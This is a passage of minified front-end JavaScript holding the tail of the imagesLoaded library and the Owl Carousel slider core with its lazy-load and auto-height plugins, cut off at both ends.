exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});(function($,window,document,undefined){var drag,state,e;drag={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null};state={isTouch:false,isScrolling:false,isSwiping:false,direction:false,inMotion:false};e={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this.drag=$.extend({},drag);this.state=$.extend({},state);this.e=$.extend({},e);this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._invalidated={};this._pipe=[];$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key[0].toLowerCase()+key.slice(1)]=new plugin(this)},this));$.each(Owl.Pipe,$.proxy(function(priority,worker){this._pipe.push({filter:worker.filter,run:$.proxy(worker.run,this)})},this));this.setup();this.initialize()}Owl.Defaults={items:3,loop:false,center:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:false,fallbackEasing:"swing",info:false,nestedItemSelector:false,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"};Owl.Width={Default:"default",Inner:"inner",Outer:"outer"};Owl.Plugins={};Owl.Pipe=[{filter:["width","items","settings"],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var cached=this._clones,clones=this.$stage.children(".cloned");if(clones.length!==cached.length||!this.settings.loop&&cached.length>0){this.$stage.children(".cloned").remove();this._clones=[]}}},{filter:["items","settings"],run:function(){var i,n,clones=this._clones,items=this._items,delta=this.settings.loop?clones.length-Math.max(this.settings.items*2,4):0;for(i=0,n=Math.abs(delta/2);i<n;i++){if(delta>0){this.$stage.children().eq(items.length+clones.length-1).remove();clones.pop();this.$stage.children().eq(0).remove();clones.pop()}else{clones.push(clones.length/2);if(typeof items[clones[clones.length-1]]!="undefined"){this.$stage.append(items[clones[clones.length-1]].clone().addClass("cloned"))}clones.push(items.length-1-(clones.length-1)/2);if(typeof items[clones[clones.length-1]]!="undefined"){this.$stage.prepend(items[clones[clones.length-1]].clone().addClass("cloned"))}}}}},{filter:["width","items","settings"],run:function(){var rtl=this.settings.rtl?1:-1,width=(this.width()/this.settings.items).toFixed(3),coordinate=0,merge,i,n;this._coordinates=[];for(i=0,n=this._clones.length+this._items.length;i<n;i++){merge=this._mergers[this.relative(i)];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;coordinate+=(this.settings.autoWidth?this._items[this.relative(i)].width()+this.settings.margin:width*merge)*rtl;this._coordinates.push(coordinate)}}},{filter:["width","items","settings"],run:function(){var i,n,width=(this.width()/this.settings.items).toFixed(3),css={width:Math.abs(this._coordinates[this._coordinates.length-1])+this.settings.stagePadding*2,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};this.$stage.css(css);css={width:this.settings.autoWidth?"auto":width-this.settings.margin};css[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin;if(!this.settings.autoWidth&&$.grep(this._mergers,function(v){return v>1}).length>0){for(i=0,n=this._coordinates.length;i<n;i++){css.width=Math.abs(this._coordinates[i])-Math.abs(this._coordinates[i-1]||0)-this.settings.margin;this.$stage.children().eq(i).css(css)}}else{this.$stage.children().css(css)}}},{filter:["width","items","settings"],run:function(cache){cache.current&&this.reset(this.$stage.children().index(cache.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if(this.op(inner,"<=",begin)&&this.op(inner,">",end)||this.op(outer,"<",begin)&&this.op(outer,">",end)){matches.push(i)}}this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass);this.$stage.children(":eq("+matches.join("), :eq(")+")").addClass(this.settings.activeClass);if(this.settings.center){this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass);this.$stage.children().eq(this.current()).addClass(this.settings.centerClass)}}}];Owl.prototype.initialize=function(){this.trigger("initialize");this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl);this.browserSupport();if(this.settings.autoWidth&&this.state.imagesLoaded!==true){var imgs,nestedSelector,width;imgs=this.$element.find("img");nestedSelector=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);return false}}this.$element.addClass("owl-loading");this.$stage=$("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));this._width=this.$element.width();this.refresh();this.$element.removeClass("owl-loading").addClass("owl-loaded");this.eventsCall();this.internalEvents();this.addTriggerableEvents();this.trigger("initialized")};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options)}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint)}});settings=$.extend({},this.options,overwrites[match]);delete settings.responsive;if(settings.responsiveClass){this.$element.attr("class",function(i,c){return c.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+match)}}if(this.settings===null||this._breakpoint!==match){this.trigger("change",{property:{name:"settings",value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate("settings");this.trigger("changed",{property:{name:"settings",value:this.settings}})}};Owl.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center);if(this.settings.loop&&this._items.length<this.settings.items){this.settings.loop=false}if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false}};Owl.prototype.prepare=function(item){var event=this.trigger("prepare",{content:item});if(!event.data){event.data=$("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(item)}this.trigger("prepared",{content:event.data});return event.data};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache)}i++}this._invalidated={}};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin}};Owl.prototype.refresh=function(){if(this._items.length===0){return false}var start=(new Date).getTime();this.trigger("refresh");this.setup();this.optionsLogic();this.$stage.addClass("owl-refresh");this.update();this.$stage.removeClass("owl-refresh");this.state.orientation=window.orientation;this.watchVisibility();this.trigger("refreshed")};Owl.prototype.eventsCall=function(){this.e._onDragStart=$.proxy(function(e){this.onDragStart(e)},this);this.e._onDragMove=$.proxy(function(e){this.onDragMove(e)},this);this.e._onDragEnd=$.proxy(function(e){this.onDragEnd(e)},this);this.e._onResize=$.proxy(function(e){this.onResize(e)},this);this.e._transitionEnd=$.proxy(function(e){this.transitionEnd(e)},this);this.e._preventClick=$.proxy(function(e){this.preventClick(e)},this)};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)};Owl.prototype.onResize=function(){if(!this._items.length){return false}if(this._width===this.$element.width()){return false}if(this.trigger("resize").isDefaultPrevented()){return false}this._width=this.$element.width();this.invalidate("width");this.refresh();this.trigger("resized")};Owl.prototype.eventsRouter=function(event){var type=event.type;if(type==="mousedown"||type==="touchstart"){this.onDragStart(event)}else if(type==="mousemove"||type==="touchmove"){this.onDragMove(event)}else if(type==="mouseup"||type==="touchend"){this.onDragEnd(event)}else if(type==="touchcancel"){this.onDragEnd(event)}};Owl.prototype.internalEvents=function(){var isTouch=isTouchSupport(),isTouchIE=isTouchSupportIE();if(this.settings.mouseDrag){this.$stage.on("mousedown",$.proxy(function(event){this.eventsRouter(event)},this));this.$stage.on("dragstart",function(){return false});this.$stage.get(0).onselectstart=function(){return false}}else{this.$element.addClass("owl-text-select-on")}if(this.settings.touchDrag&&!isTouchIE){this.$stage.on("touchstart touchcancel",$.proxy(function(event){this.eventsRouter(event)},this))}if(this.transitionEndVendor){this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,false)}if(this.settings.responsive!==false){this.on(window,"resize",$.proxy(this.onThrottledResize,this))}};Owl.prototype.onDragStart=function(event){var ev,isTouchEvent,pageX,pageY,animatedPos;ev=event.originalEvent||event||window.event;if(ev.which===3||this.state.isTouch){return false}if(ev.type==="mousedown"){this.$stage.addClass("owl-grab")}this.trigger("drag");this.drag.startTime=(new Date).getTime();this.speed(0);this.state.isTouch=true;this.state.isScrolling=false;this.state.isSwiping=false;this.drag.distance=0;pageX=getTouches(ev).x;pageY=getTouches(ev).y;this.drag.offsetX=this.$stage.position().left;this.drag.offsetY=this.$stage.position().top;if(this.settings.rtl){this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin}if(this.state.inMotion&&this.support3d){animatedPos=this.getTransformProperty();this.drag.offsetX=animatedPos;this.animate(animatedPos);this.state.inMotion=true}else if(this.state.inMotion&&!this.support3d){this.state.inMotion=false;return false}this.drag.startX=pageX-this.drag.offsetX;this.drag.startY=pageY-this.drag.offsetY;this.drag.start=pageX-this.drag.startX;this.drag.targetEl=ev.target||ev.srcElement;this.drag.updatedX=this.drag.start;if(this.drag.targetEl.tagName==="IMG"||this.drag.targetEl.tagName==="A"){this.drag.targetEl.draggable=false}$(document).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",$.proxy(function(event){this.eventsRouter(event)},this))};Owl.prototype.onDragMove=function(event){var ev,isTouchEvent,pageX,pageY,minValue,maxValue,pull;if(!this.state.isTouch){return}if(this.state.isScrolling){return}ev=event.originalEvent||event||window.event;pageX=getTouches(ev).x;pageY=getTouches(ev).y;this.drag.currentX=pageX-this.drag.startX;this.drag.currentY=pageY-this.drag.startY;this.drag.distance=this.drag.currentX-this.drag.offsetX;if(this.drag.distance<0){this.state.direction=this.settings.rtl?"right":"left"}else if(this.drag.distance>0){this.state.direction=this.settings.rtl?"left":"right"}if(this.settings.loop){if(this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&this.state.direction==="right"){this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)}else if(this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&this.state.direction==="left"){this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)}}else{minValue=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maxValue=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?this.drag.distance/5:0;this.drag.currentX=Math.max(Math.min(this.drag.currentX,minValue+pull),maxValue+pull)}if(this.drag.distance>8||this.drag.distance<-8){if(ev.preventDefault!==undefined){ev.preventDefault()}else{ev.returnValue=false}this.state.isSwiping=true}this.drag.updatedX=this.drag.currentX;if((this.drag.currentY>2||this.drag.currentY<-2)&&this.state.isSwiping===false){this.state.isScrolling=true;this.drag.updatedX=this.drag.start}this.animate(this.drag.updatedX)};Owl.prototype.onDragEnd=function(event){var compareTimes,distanceAbs,closest;if(!this.state.isTouch){return}if(event.type==="mouseup"){this.$stage.removeClass("owl-grab")}this.trigger("dragged");this.drag.targetEl.removeAttribute("draggable");this.state.isTouch=false;this.state.isScrolling=false;this.state.isSwiping=false;if(this.drag.distance===0&&this.state.inMotion!==true){this.state.inMotion=false;return false}this.drag.endTime=(new Date).getTime();compareTimes=this.drag.endTime-this.drag.startTime;distanceAbs=Math.abs(this.drag.distance);if(distanceAbs>3||compareTimes>300){this.removeClick(this.drag.targetEl)}closest=this.closest(this.drag.updatedX);this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(closest);this.invalidate("position");this.update();if(!this.settings.pullDrag&&this.drag.updatedX===this.coordinates(closest)){this.transitionEnd()}this.drag.distance=0;$(document).off(".owl.dragEvents")};Owl.prototype.removeClick=function(target){this.drag.targetEl=target;$(target).on("click.preventClick",this.e._preventClick);window.setTimeout(function(){$(target).off("click.preventClick")},300)};Owl.prototype.preventClick=function(ev){if(ev.preventDefault){ev.preventDefault()}else{ev.returnValue=false}if(ev.stopPropagation){ev.stopPropagation()}$(ev.target).off("click.preventClick")};Owl.prototype.getTransformProperty=function(){var transform,matrix3d;transform=window.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");transform=transform.replace(/matrix(3d)?\(|\)/g,"").split(",");matrix3d=transform.length===16;return matrix3d!==true?transform[4]:transform[12]};Owl.prototype.closest=function(coordinate){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(coordinate>value-pull&&coordinate<value+pull){position=index}else if(this.op(coordinate,"<",value)&&this.op(coordinate,">",coordinates[index+1]||value-width)){position=this.state.direction==="left"?index+1:index}return position===-1},this))}if(!this.settings.loop){if(this.op(coordinate,">",coordinates[this.minimum()])){position=coordinate=this.minimum()}else if(this.op(coordinate,"<",coordinates[this.maximum()])){position=coordinate=this.maximum()}}return position};Owl.prototype.animate=function(coordinate){this.trigger("translate");this.state.inMotion=this.speed()>0;if(this.support3d){this.$stage.css({transform:"translate3d("+coordinate+"px"+",0px, 0px)",transition:this.speed()/1e3+"s"})}else if(this.state.isTouch){this.$stage.css({left:coordinate+"px"})}else{this.$stage.animate({left:coordinate},this.speed()/1e3,this.settings.fallbackEasing,$.proxy(function(){if(this.state.inMotion){this.transitionEnd()}},this))}};Owl.prototype.current=function(position){if(position===undefined){return this._current}if(this._items.length===0){return undefined}position=this.normalize(position);if(this._current!==position){var event=this.trigger("change",{property:{name:"position",value:position}});if(event.data!==undefined){position=this.normalize(event.data)}this._current=position;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};Owl.prototype.invalidate=function(part){this._invalidated[part]=true};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return}this._speed=0;this._current=position;this.suppress(["translate","translated"]);this.animate(this.coordinates(position));this.release(["translate","translated"])};Owl.prototype.normalize=function(position,relative){var n=relative?this._items.length:this._items.length+this._clones.length;if(!$.isNumeric(position)||n<1){return undefined}if(this._clones.length){position=(position%n+n)%n}else{position=Math.max(this.minimum(relative),Math.min(this.maximum(relative),position))}return position};Owl.prototype.relative=function(position){position=this.normalize(position);position=position-this._clones.length/2;return this.normalize(position,true)};Owl.prototype.maximum=function(relative){var maximum,width,i=0,coordinate,settings=this.settings;if(relative){return this._items.length-1}if(!settings.loop&&settings.center){maximum=this._items.length-1}else if(!settings.loop&&!settings.center){maximum=this._items.length-settings.items}else if(settings.loop||settings.center){maximum=this._items.length+settings.items}else if(settings.autoWidth||settings.merge){revert=settings.rtl?1:-1;width=this.$stage.width()-this.$element.width();while(coordinate=this.coordinates(i)){if(coordinate*revert>=width){break}maximum=++i}}else{throw"Can not detect maximum absolute position."}return maximum};Owl.prototype.minimum=function(relative){if(relative){return 0}return this._clones.length/2};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice()}position=this.normalize(position,true);return this._items[position]};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice()}position=this.normalize(position,true);return this._mergers[position]};Owl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2===0?even+index/2:odd-(index+1)/2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)})}return $.map(this._clones,function(v,i){return v===position?map(i):null})};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed}return this._speed};Owl.prototype.coordinates=function(position){var coordinate=null;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index)},this))}if(this.settings.center){coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[position-1]||0))/2*(this.settings.rtl?-1:1)}else{coordinate=this._coordinates[position-1]||0}return coordinate};Owl.prototype.duration=function(from,to,factor){return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs(factor||this.settings.smartSpeed)};Owl.prototype.to=function(position,speed){if(this.settings.loop){var distance=position-this.relative(this.current()),revert=this.current(),before=this.current(),after=this.current()+distance,direction=before-after<0?true:false,items=this._clones.length+this._items.length;if(after<this.settings.items&&direction===false){revert=before+this._items.length;this.reset(revert)}else if(after>=items-this.settings.items&&direction===true){revert=before-this._items.length;this.reset(revert)}window.clearTimeout(this.e._goToLoop);this.e._goToLoop=window.setTimeout($.proxy(function(){this.speed(this.duration(this.current(),revert+distance,speed));this.current(revert+distance);this.update()},this),30)}else{this.speed(this.duration(this.current(),position,speed));this.current(position);this.update()}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed)};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed)};Owl.prototype.transitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false}}this.state.inMotion=false;this.trigger("translated")};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width()}else if(window.innerWidth){width=window.innerWidth}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth}else{throw"Can not detect viewport width."}return width};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=content instanceof jQuery?content:$(content)}if(this.settings.nestedItemSelector){content=content.find("."+this.settings.nestedItemSelector)}content.filter(function(){return this.nodeType===1}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")*1||1)},this));this.reset($.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};Owl.prototype.add=function(content,position){position=position===undefined?this._items.length:this.normalize(position,true);this.trigger("add",{content:content,position:position});if(this._items.length===0||position===this._items.length){this.$stage.append(content);this._items.push(content);this._mergers.push(content.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")*1||1)}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")*1||1)}this.invalidate("items");this.trigger("added",{content:content,position:position})};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return}this.trigger("remove",{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate("items");this.trigger("removed",{content:null,position:position})};Owl.prototype.addTriggerableEvents=function(){var handler=$.proxy(function(callback,event){return $.proxy(function(e){if(e.relatedTarget!==this){this.suppress([event]);callback.apply(this,[].slice.call(arguments,1));this.release([event])}},this)},this);$.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},$.proxy(function(event,callback){this.$element.on(event+".owl.carousel",handler(callback,event+".owl.carousel"))},this))};Owl.prototype.watchVisibility=function(){if(!isElVisible(this.$element.get(0))){this.$element.addClass("owl-hidden");window.clearInterval(this.e._checkVisibile);this.e._checkVisibile=window.setInterval($.proxy(checkVisible,this),500)}function isElVisible(el){return el.offsetWidth>0&&el.offsetHeight>0}function checkVisible(){if(isElVisible(this.$element.get(0))){this.$element.removeClass("owl-hidden");this.refresh();window.clearInterval(this.e._checkVisibile)}}};Owl.prototype.preloadAutoWidthImages=function(imgs){var loaded,that,$el,img;loaded=0;that=this;imgs.each(function(i,el){$el=$(el);img=new Image;img.onload=function(){loaded++;$el.attr("src",img.src);$el.css("opacity",1);if(loaded>=imgs.length){that.state.imagesLoaded=true;that.initialize()}};img.src=$el.attr("src")||$el.attr("data-src")||$el.attr("data-src-retina")})};Owl.prototype.destroy=function(){if(this.$element.hasClass(this.settings.themeClass)){this.$element.removeClass(this.settings.themeClass)}if(this.settings.responsive!==false){$(window).off("resize.owl.carousel")}if(this.transitionEndVendor){this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd)}for(var i in this._plugins){this._plugins[i].destroy()}if(this.settings.mouseDrag||this.settings.touchDrag){this.$stage.off("mousedown touchstart touchcancel");$(document).off(".owl.dragEvents");this.$stage.get(0).onselectstart=function(){};this.$stage.off("dragstart",function(){return false})}this.$element.off(".owl");this.$stage.children(".cloned").remove();this.e=null;this.$element.removeData("owlCarousel");this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.unwrap()};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case"<":return rtl?a>b:a<b;case">":return rtl?a<b:a>b;case">=":return rtl?a<=b:a>=b;case"<=":return rtl?a>=b:a<=b;default:break}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture)}else if(element.attachEvent){element.attachEvent("on"+event,listener)}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture)}else if(element.detachEvent){element.detachEvent("on"+event,listener)}};Owl.prototype.trigger=function(name,data,namespace){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(["on",name,namespace],function(v){return v}).join("-").toLowerCase()),event=$.Event([name,"owl",namespace||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event)}});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==="function"){this.settings[handler].apply(this,event)}}return event};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true},this))};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event]},this))};Owl.prototype.browserSupport=function(){this.support3d=isPerspective();if(this.support3d){this.transformVendor=isTransform();var endVendors=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=endVendors[isTransition()];this.vendorName=this.transformVendor.replace(/Transform/i,"");this.vendorName=this.vendorName!==""?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=window.orientation};function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY}}if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY}}if(event.pageX===undefined){return{x:event.clientX,y:event.clientY}}}}function isStyleSupported(array){var p,s,fake=document.createElement("div"),list=array;for(p in list){s=list[p];if(typeof fake.style[s]!=="undefined"){fake=null;return[s,p]}}return[false]}function isTransition(){return isStyleSupported(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function isTransform(){return isStyleSupported(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function isPerspective(){return isStyleSupported(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function isTouchSupport(){return"ontouchstart"in window||!!navigator.msMaxTouchPoints}function isTouchSupportIE(){return window.navigator.msPointerEnabled}$.fn.owlCarousel=function(options){return this.each(function(){if(!$(this).data("owlCarousel")){$(this).data("owlCarousel",new Owl(this,options))}})};$.fn.owlCarousel.Constructor=Owl})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel":$.proxy(function(e){if(!e.namespace){return}if(!this._core.settings||!this._core.settings.lazyLoad){return}if(e.property&&e.property.name=="position"||e.type=="initialized"){var settings=this._core.settings,n=settings.center&&Math.ceil(settings.items/2)||settings.items,i=settings.center&&n*-1||0,position=(e.property&&e.property.value||this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones/2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position++)),load)}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers)};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find(".owl-lazy");if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return}$elements.each($.proxy(function(index,element){var $element=$(element),image,url=window.devicePixelRatio>1&&$element.attr("data-src-retina")||$element.attr("data-src");this._core.trigger("load",{element:$element,url:url},"lazy");if($element.is("img")){$element.one("load.owl.lazy",$.proxy(function(){$element.css("opacity",1);this._core.trigger("loaded",{element:$element,url:url},"lazy")},this)).attr("src",url)}else{image=new Image;image.onload=$.proxy(function(){$element.css({"background-image":"url("+url+")",opacity:"1"});this._core.trigger("loaded",{element:$element,url:url},"lazy")},this);image.src=url}},this));this._loaded.push($item.get(0))};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={"initialized.owl.carousel":$.proxy(function(){if(this._core.settings.autoHeight){this.update()}},this),"resized.owl.carousel":$.proxy(function(){if(this._core.settings.autoHeight){this.update()}},this),"changed.owl.carousel":$.proxy(function(e){if(this._core.settings.autoHeight&&e.property.name=="position"){this.update()}},this),"loaded.owl.lazy":$.proxy(function(e){if(this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())){this.update()}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers)};AutoHeight.Defaults={autoHeight:false,autoHeightClass:"owl-height"};AutoHeight.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof 